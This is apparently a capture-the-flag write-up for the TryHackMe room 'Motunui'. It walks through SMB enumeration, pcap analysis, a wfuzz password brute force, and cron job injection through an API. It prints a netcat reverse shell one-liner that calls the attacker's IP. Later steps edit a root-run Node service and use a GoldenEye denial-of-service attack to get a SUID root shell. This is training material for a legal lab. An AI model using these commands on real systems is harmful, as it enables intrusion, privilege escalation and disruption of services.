TryHackMe Motunui Walkthrough
Motunui TryHackMe Writeup

Motunui is a hard rated TryHackme room by JakeDoesSec. This writeup contains analyzing network capture file using wireshark, bruteforcing login using wfuzz, using cisco packet tracer to read running configuration of switch to obtain a login credential for a user on the box and denial of service attack to get root shell on the box.
Port Scan
All Ports Scan
local@local:~/Documents/tryhackme/motunui$ nmap -p- --min-rate 10000 -oN nmap/all-ports -v 10.10.184.126Nmap scan report for 10.10.184.126Host is up (0.41s latency).Not shown: 65531 filtered portsPORT STATE SERVICE22/tcp open ssh80/tcp open http139/tcp open netbios-ssn445/tcp open microsoft-dsRead data files from: /usr/bin/../share/nmap# Nmap done at Oct 19 19:50:22 2022 -- 1 IP address (1 host up) scanned in 87.55 seconds
4 ports are open and the service running are SSH, HTTP and SMB.
Detail Scan
local@local:~/Documents/tryhackme/motunui$ cat nmap/detail# Nmap 7.80 scan initiated Thu Nov 19 19:52:45 2020 as: nmap -p22,80,139,445 -sC -sV -oN nmap/detail -v 10.10.184.126Nmap scan report for 10.10.184.126Host is up (0.40s latency).PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 2048 20:f4:43:ac:39:fe:94:13:7a:ad:3d:e6:5f:b4:7e:71 (RSA)| 256 49:8c:75:e1:78:e9:72:65:de:c9:14:74:0f:d4:1a:81 (ECDSA)|_ 256 0b:b6:27:f9:ad:ed:22:a9:90:ac:9e:b3:85:1b:aa:96 (ED25519)80/tcp open http Apache httpd 2.4.29 ((Ubuntu))| http-methods:|_ Supported Methods: OPTIONS HEAD GET POST|_http-server-header: Apache/2.4.29 (Ubuntu)|_http-title: Apache2 Ubuntu Default Page: It works139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)Host script results:| nbstat: NetBIOS name: MOTUNUI, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)| Names:| MOTUNUI<00> Flags: <unique><active>| MOTUNUI<03> Flags: <unique><active>| MOTUNUI<20> Flags: <unique><active>| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>| WORKGROUP<00> Flags: <group><active>| WORKGROUP<1d> Flags: <unique><active>|_ WORKGROUP<1e> Flags: <group><active>| smb-os-discovery:| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)| Computer name: motunui| NetBIOS computer name: MOTUNUI\x00| Domain name: \x00| FQDN: motunui|_ System time: 2020-11-19T14:08:00+00:00| smb-security-mode:| account_used: guest| authentication_level: user| challenge_response: supported|_ message_signing: disabled (dangerous, but default)| smb2-security-mode:| account_used: guest| authentication_level: user| challenge_response: supported|_ message_signing: disabled (dangerous, but default)| smb2-security-mode:| 2.02:|_ Message signing enabled but not required| smb2-time:| date: 2022-10-19T14:08:00|_ start_date: N/ARead data files from: /usr/bin/../share/nmapService detection performed. Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Oct 19 19:53:40 2022 -- 1 IP address (1 host up) scanned in 55.26 seconds
Lets start our enumeration with SMB.
Port 445
Trying NULL authentication with SMBClient
local@local:~/Documents/tryhackme/motunui$ smbclient -N -L 10.10.184.126Sharename Type Comment--------- ---- -------print$ Disk Printer Driverstraces Disk Network shared filesIPC$ IPC IPC Service (motunui server (Samba, Ubuntu))SMB1 disabled -- no workgroup available
We can list shares with null authentication. IPC$ and Print$ are the default shares.
Checking permission on the shares
local@local:~/Documents/tryhackme/motunui/notes$ crackmapexec smb 10.10.193.225 -u '' -p '' --sharesSMB 10.10.193.225 445 MOTUNUI [*] Windows 6.1 (name:MOTUNUI) (domain:) (signing:False) (SMBv1:True)SMB 10.10.193.225 445 MOTUNUI [+] \:SMB 10.10.193.225 445 MOTUNUI [+] Enumerated sharesSMB 10.10.193.225 445 MOTUNUI Share Permissions RemarkSMB 10.10.193.225 445 MOTUNUI ----- ----------- ------SMB 10.10.193.225 445 MOTUNUI print$ Printer DriversSMB 10.10.193.225 445 MOTUNUI traces READ Network shared filesSMB 10.10.193.225 445 MOTUNUI IPC$ IPC Service (motunui server (Samba, Ubuntu))
Looks like we can read the content of the share traces. So, lets mount the share locally so that it will be easier to work with.
Mounting Share locally
local@local:~/Documents/tryhackme/motunui$ mkdir mntlocal@local:~/Documents/tryhackme/motunui$ sudo mount -t cifs //10.10.193.225/traces mntPassword for root@//10.10.193.225/traces:local@local:~/Documents/tryhackme/motunui$ ls -la mnttotal 4drwxr-xr-x 2 root root 0 Jul 9 09:33 .drwxrwxr-x 10 local local 4096 Nov 4 14:07 ..drwxr-xr-x 2 root root 0 Aug 3 22:07 mauidrwxr-xr-x 2 root root 0 Jul 9 09:35 moanadrwxr-xr-x 2 root root 0 Jul 9 09:35 tui
And the share is mounted and we can see the contents inside the share. Then I copied all the files to my local drive and unmounted the share. The files can also be downloaded using smbclient.
Unmounting the share
local@local:~/Documents/tryhackme/motunui$ sudo umount mntContents inside traces
local@local:~/Documents/tryhackme/motunui/smb$ tree.├── maui│ └── ticket_6746.pcapng├── moana│ ├── ticket_31762.pcapng│ └── ticket_64947.pcapng└── tui├── ticket_1325.pcapng└── ticket_7876.pcapng3 directories, 6 files
There are few network capture files.
local@local:~/Documents/tryhackme/motunui/smb$ ls -lR.:total 12drwxr-xr-x 2 local local 4096 Nov 19 20:08 mauidrwxr-xr-x 2 local local 4096 Nov 19 19:58 moanadrwxr-xr-x 2 local local 4096 Nov 19 19:59 tui./maui:total 112-rwxr-xr-x 1 local local 79296 Nov 19 19:59 ticket_6746.pcapng./moana:total 0-rwxr-xr-x 1 local local 0 Nov 19 19:58 ticket_31762.pcapng-rwxr-xr-x 1 local local 0 Nov 19 19:58 ticket_64947.pcapng./tui:total 0-rwxr-xr-x 1 local local 0 Nov 19 19:59 ticket_1325.pcapng-rwxr-xr-x 1 local local 0 Nov 19 19:59 ticket_7876.pcapng
Also there is only content inside folder maui and all other network capture files are empty. So, lets analyse the network capture on wireshark.
Analysing pcapng file using wireshark

As I was checking the TCP stream, I found a request made for /dashboard.png file and also the response.

So I saved the image using Export Object functionality of wireshark.

Dashboard.png

The image leaks the virtual host which is a development server. So, lets add this entry to our /etc/hosts file.
10.10.193.225 d3v3lopm3nt.motunui.thm motunui.thm thmVisiting development server

This is the same page as earlier.
Directory Bruteforcing
local@local:~/Documents/tryhackme/motunui$ gobuster dir -u http://d3v3lopm3nt.motunui.thm/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -t 50 -o gobuster/development.log===============================================================Gobuster v3.0.1by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)===============================================================[+] Url: http://d3v3lopm3nt.motunui.thm/[+] Threads: 50[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt[+] Status codes: 200,204,301,302,307,401,403[+] User Agent: gobuster/3.0.1[+] Extensions: php,md[+] Timeout: 10s===============================================================2022/10/19 20:30:31 Starting gobuster===============================================================/index.php (Status: 200)/docs (Status: 301)/javascript (Status: 301)
/docs
While visiting on /docs, it attempts to download file called README.md
Contents of README.md
local@local:~/Documents/tryhackme/motunui/smb/maui$ curl http://d3v3lopm3nt.motunui.thm/docs/README.md# Documentation for the in-development API##### [Changelog](CHANGELOG.md) | [Issues](ISSUES.md)Please do not distribute this documentation outside of the development team.## RoutesFind all of the routes [here](ROUTES.md).
We get information about the in-development API service. It says there are few other files on the /docs, so I downloaded all of them and there is not much on the files except ROUTES.md.
Contents of ROUTES.md
local@local:~/Documents/tryhackme/motunui/smb/maui$ curl http://d3v3lopm3nt.motunui.thm/docs/ROUTES.md# RoutesThe base URL for the api is `api.motunui.thm:3000/v2/`.### `POST /login`Returns the hash for the specified user to be used for authorisation.#### Parameters- `username`- `password`#### Response (200)\```js{"hash": String()}\```#### Response (401)```js{"error": "invalid credentials"}\```### 🔐 `GET /jobs`Returns all the cron jobs running as the current user.#### Parameters- `hash`#### Response (200)```js{"jobs": Array()}\```#### Response (403)```js{"error": "you are unauthorised to view this resource"}\```### 🔐 `POST /jobs`Creates a new cron job running as the current user.#### Parameters- `hash`#### Response (201)```js{"job": String()}\```#### Response (401)\```js{"error": "you are unauthorised to view this resource"}\```
Here we get another hostname and a base url for the api service, api.motunui.thm:3000/v2/ and different routes that we can use. So, I have added this file to /etc/hosts and started playing with different endpoints.
Trying to login with some default credentials
local@local:~/Documents/tryhackme/motunui$ curl -H 'Content-Type: application/json' -d '{"username":"admin","password":"admin"}' -XPOST http://api.motunui.thm:3000/v2/login{"error":"invalid credentials"
The problem here is that we have to be authenticated to perform any type of operation. I tried few default credentials like admin:admin, admin:password but that didnot work.
As the api version was v2, I checked whether the old api version was still available.
local@local:~/Documents/tryhackme/motunui$ curl http://api.motunui.thm:3000/v1/login{"message":"please get maui to update these routes"}
And we get message back leaking a potential username. I fuzzed all the webservers for some time and decided to bruteforce login credential for user maui.
Bruteforcing using wfuzz
local@local:~/Documents/tryhackme/motunui$ wfuzz -w /usr/share/wordlists/SecLists-master/Passwords/Leaked-Databases/rockyou-45.txt -c -H 'Content-Type: application/json'-d '{"username":"maui","password":"FUZZ"}' --hh 31 -t 50 http://api.motunui.thm:3000/v2/login********************************************************* Wfuzz 3.0.3 - The Web Fuzzer *********************************************************Target: http://api.motunui.thm:3000/v2/loginTotal requests: 6163===================================================================ID Response Lines Word Chars Payload===================================================================000004343: 200 0 L 1 W 19 Ch "<redacted_password>"
And we get the password for user maui. So, lets login as user maui and view the jobs.
Logging as user maui
local@local:~/Documents/tryhackme/motunui$ curl -H 'Content-Type: application/json' -d '{"username":"maui","password":"<redacted_password>"}' -XPOST http://api.motunui.thm:3000/v2/login{"hash":"<redacted_hash>"}
We get a hash which is needed to view the jobs.
Listing the jobs
local@local:~/Documents/tryhackme/motunui$ curl -H 'Content-Type: application/json' -d '{"hash":"<redacted_hash>"}' http://api.motunui.thm:3000/v2/jobs{}
Looks like there are no any cronjobs running for user maui. Since we can create a new job, lets try if we can get code execution.
Creating a new job
local@local:~/Documents/tryhackme/motunui$ curl -H 'Content-Type: application/json' -d '{"hash":"<redacted_hash>","job":"* * * * * ping -c 1 10.6.31.213"}' -XPOST http://api.motunui.thm:3000/v2/jobs{"job":"* * * * * ping -c 1 10.6.31.213"}
I have created a job so that it pings my local device and I set up tcpdump for listening the ICMP packets and soon after a while we get a response back which means we have code execution.
local@local:~/Documents/tryhackme/motunui$ sudo tcpdump -i tun0 icmp[sudo] password for local:tcpdump: verbose output suppressed, use -v or -vv for full protocol decodelistening on tun0, link-type RAW (Raw IP), capture size 262144 bytes14:47:01.786740 IP d3v3lopm3nt.motunui.thm > local: ICMP echo request, id 1877, seq 1, length 6414:47:01.786773 IP local > d3v3lopm3nt.motunui.thm: ICMP echo reply, id 1877, seq 1, length 64
The next step would be try and get a reverse shell.
Reverse Shell as www-data
Lets create another job and this time use reverse shell payload.
Creating a new jobs
local@local:~/Documents/tryhackme/motunui$ curl -H 'Content-Type: application/json' -d '{"hash":"<redacted_hash>","job":"* * * * * rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.31.213 9001 >/tmp/f"}' -XPOST http://api.motunui.thm:3000/v2/jobs{"job":"* * * * * rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.31.213 9001 >/tmp/f"}
The jobs is created succesfully and after some time,we get connection back on our netcat listener.
local@local:~/Documents/tryhackme/motunui$ nc -nvlp 9001Listening on 0.0.0.0 9001Connection received on 10.10.193.225 35464/bin/sh: 0: can't access tty; job control turned off$ iduid=33(www-data) gid=33(www-data) groups=33(www-data),105(crontab)
The user www-data is in crontab group and I searched if this can be used for privilege escalation and found a article, but I couldnot replicate the result. So, I continued with my enumeration.
Privilege Escalation
Users on the box
www-data@motunui:/home$ ls -latotal 16drwxr-xr-x 4 root root 4096 Jul 7 16:32 .drwxr-xr-x 24 root root 4096 Aug 3 13:07 ..drwxr-xr-x 7 moana moana 4096 Sep 30 23:57 moanadrwxr-xr-x 3 network network 4096 Jul 9 03:48 network
Content inside network’s home directory
www-data@motunui:/home$ ls -la network/total 28drwxr-xr-x 3 network network 4096 Jul 9 03:48 .drwxr-xr-x 4 root root 4096 Jul 7 16:32 ..-rw------- 1 network network 246 Jul 7 17:51 .bash_history-rw-r--r-- 1 network network 220 Jul 7 16:32 .bash_logout-rw-r--r-- 1 network network 3771 Jul 7 16:32 .bashrc-rw-r--r-- 1 network network 807 Jul 7 16:32 .profiledrwxrwxr-x 5 network network 4096 Jul 9 03:48 traces
SMB share traces is on the home directory of user network. Other than that there is not much interesting information here.
Contents on moana home directory
www-data@motunui:/home/moana$ lsread_me user.txtwww-data@motunui:/home/moana$
We do not have permission to read user.txt, but we can read the file read_me.
Contents of read_me
www-data@motunui:/home/moana$ cat read_meI know you've been on vacation and the last thing you want is me nagging you.But will you please consider not using the same password for all services? It puts us all at risk.I have started planning the new network design in packet tracer, and since you're 'the best engineer this <redacted_password> has seen', go find it and finish it.
This file talks about credentials reusing by user moana and a new network design on packet tracer. Since cisco packet tracer files have extension pkt, lets search for the files that have extension .pkt.
Using find to search files
www-data@motunui:/home/moana$ find / -type f -iname '*pkt' -ls 2>/dev/null926350 76 -rwxrwxrwx 1 moana moana 75918 Jul 9 03:19 /etc/network.pkt
And we get a file which is world readable. I downloaded this file to analyse on cisco packet tracer. I have cisco packet tracer already installed on my box as I had recently finished studying Computer Networks, but you can download the packet tracer from here. You may have to sign up to get the download link.
Analyzing file on packet tracer
Network Topology

As I was looking around the configurations and information for router and switches, I found a password for user moana on switch config.

Lets try to login to moana account using SSH.
local@local:~/Documents/tryhackme/motunui$ ssh moana@motunui.thmWarning: Permanently added the ECDSA host key for IP address '10.10.193.225' to the list of known hosts.moana@motunui.thm's password:Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-112-generic x86_64)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantageSystem information as of Fri Dec 4 09:30:26 UTC 2020System load: 0.0 Processes: 133Usage of /: 37.0% of 18.57GB Users logged in: 0Memory usage: 50% IP address for eth0: 10.10.193.225Swap usage: 0%* Canonical Livepatch is available for installation.- Reduce system reboots and improve kernel security. Activate at:https://ubuntu.com/livepatch20 packages can be updated.0 updates are security updates.Last login: Oct 30 23:51:55 2022 from 10.11.3.2moana@motunui:~$ iduid=1000(moana) gid=1000(moana) groups=1000(moana)
And we login as user moana.
Reading user flag
moana@motunui:~$ cat user.txtTHM{m*****4_0f_M*****1}
I ran linpeas again and found out that user moana can edit a .service file.
moana@motunui:~$ find / -type f -name '*service' -group moana -ls 2>/dev/null665881 4 -rw-rw-r-- 1 root moana 204 Aug 20 23:13 /etc/systemd/system/api.service
Contents of api.service
moana@motunui:~$ cat /etc/systemd/system/api.service[Unit]Description=The API for Motunui[Service]User=www-dataGroup=www-dataExecStart=/usr/bin/node /var/www/api.motunui.thm/server.jsRestart=alwaysRestartSec=5[Install]WantedBy=multi-user.target
We can edit this file and when the program restarts /usr/bin/node /var/www/api.motunui.thm/server.js command is executed. But even though we can change the content of the file, we do not have permission to reload the systemd daemon, which means we can not get code execution as root until we can find a way to reload the daemon.
I was not very familiar with how exactly this all works, so I began to play with the service and files.
File Permission for /var/www/
www-data@motunui:/home/moana$ ls -la /var/wwwtotal 24drwxr-xr-x 6 www-data www-data 4096 Aug 3 14:49 .drwxr-xr-x 14 root root 4096 Aug 3 16:54 ..drwxr-xr-x 3 www-data www-data 4096 Aug 21 00:25 api.motunui.thmdrwxr-xr-x 3 www-data www-data 4096 Jul 9 00:57 d3v3lopm3nt.motunui.thmdrwxr-xr-x 2 www-data www-data 4096 Aug 3 14:47 htmldrwxr-xr-x 3 www-data www-data 4096 Aug 3 15:09 tls-html
Since www-data owns all the files, we can easily edit the files. So, lets try editing server.js and check if it is actually reflected on the webserver.
Changing content of /var/www/api.motunui.thm/server.js
Old Content

New Content

I waited for some time and checked the reponse but the response was still the same.
local@local:~/Documents/tryhackme/motunui$ curl -H 'Content-Type: application/json' http://api.motunui.thm:3000/v1/jobs{"message":"please get maui to update these routes"}
Then I thought, this process is running as www-data, what if I kill the running process. Then I killed the running process.
www-data@motunui:~/api.motunui.thm$ ps -aux | grep -i apiwww-data 855 0.2 7.3 930732 36240 ? Ssl 08:06 0:13 /usr/bin/node /var/www/api.motunui.thm/server.jswww-data 3110 0.0 0.2 13136 1008 pts/0 S+ 09:52 0:00 grep -i apiwww-data@motunui:~/api.motunui.thm$ kill 855
And after some time the process is up again.
www-data@motunui:~/api.motunui.thm$ ps -aux | grep -i apiwww-data 3122 4.4 6.7 924604 32960 ? Ssl 09:52 0:00 /usr/bin/node /var/www/api.motunui.thm/server.jswww-data 3148 0.0 0.2 13136 1144 pts/0 S+ 09:52 0:00 grep -i api
And if we make a request to the earlier address, we get the updated content.
local@local:~/Documents/tryhackme/motunui$ curl -H 'Content-Type: application/json' http://api.motunui.thm:3000/v1/jobs{"message":"THIS WORKS!!!"}
Even though this works, it is not much of use for us as the command being executed are as user www-data.
While enumerating, I found something similar service file for another webserver.
Contents of https.service
moana@motunui:~$ ls -la /etc/systemd/system/https.service-rw-r--r-- 1 root root 199 Aug 3 15:11 /etc/systemd/system/https.servicemoana@motunui:~$ cat /etc/systemd/system/https.service[Unit]Description=The HTTPS website for Motunui[Service]User=rootGroup=rootExecStart=/usr/bin/node /var/www/tls-html/server.jsRestart=alwaysRestartSec=5[Install]WantedBy=multi-user.target
We can not edit this file but the webserver is already running as root and the file which is being executed while the service restarts is /var/www/tls-html/server.js, which can be edited by user www-data. But the problem here is the process is running as root and we can not kill this process like we did with the previous one.
So, I thought of sending a lot of traffic to the webserver, which might cause the process to crash and die. And if that happens, we can get code execution as user root.
I used goldeneye from github to create a lot of traffic. But before that, let’s edit the /var/www/tls-html/server.js file.
Editing /var/www/tls-html/server.js

This will just set the SUID bit on the /bin/bash binary.
Denial of Service attack using goldeneye
I uploaded the Goldeneye repo to the box and used it from there to generate huge amount of traffic.
moana@motunui:/dev/shm/GoldenEye$ ./goldeneye.py https://localhost:5000 -w 200 -s 1000GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>Hitting webserver in mode 'get' with 200 workers running 1000 connections each. Hit CTRL+C to cancel.
And when I tried to browser the webserver, it was down.
Checking the permission of /bin/bash
moana@motunui:/dev/shm/GoldenEye$ ls -la /bin/bash-rwsrwxrwx 1 root root 1113504 Jun 6 2019 /bin/bash
The SUID bit is set on the binary. COOL!!
Getting a root shell
moana@motunui:/dev/shm/GoldenEye$ /bin/bash -pbash-4.4# iduid=1000(moana) gid=1000(moana) euid=0(root) groups=1000(moana)
Reading root flag
bash-4.4# cat /root/root.txtTHM{h***T_r****d}
